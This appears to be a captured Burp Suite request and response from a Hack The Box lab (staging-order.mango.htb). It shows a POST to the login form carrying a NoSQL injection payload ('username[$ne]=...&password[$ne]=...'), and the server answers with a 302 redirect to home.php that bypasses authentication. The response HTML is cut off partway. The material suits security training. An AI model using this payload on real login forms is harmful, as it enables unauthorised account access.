 Send Cancel < > Follow redirection
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Connection: close
11 Cookie: PHPSESSID=qh0ugq4accqkdshubodg3j5t7d
12 Upgrade-Insecure-Requests: 1
13
14 username[$ne]=toto&password[$ne]=toto&login=login
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Sat, 18 Apr 2020 15:55:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-rev
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/lo
21637d5596661b4e2132cc.svg" color="#111" />
17 <title>Mango | Sweet & Juicy</title>
18 <style>
19 * {